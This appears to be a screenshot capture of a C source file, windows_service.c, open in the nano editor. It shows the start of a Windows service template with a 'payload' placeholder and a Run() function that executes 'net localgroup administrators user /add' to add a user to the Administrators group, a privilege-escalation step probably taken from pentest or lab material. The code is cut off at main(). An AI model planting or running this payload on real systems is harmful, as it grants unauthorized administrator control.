 nano 2.6.3 File: windows_service.c Modified
#include <windows.h>
#include <stdio.h>
#define SLEEP_TIME 5000
SERVICE_STATUS ServiceStatus;
SERVICE_STATUS_HANDLE hStatus;
void ServiceMain(int argc, char** argv);
void ControlHandler(DWORD request);
//add the payload here
int Run()
{
system("cmd /k net localgroup administrators user /add");
return 0;
}
int main()
{
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line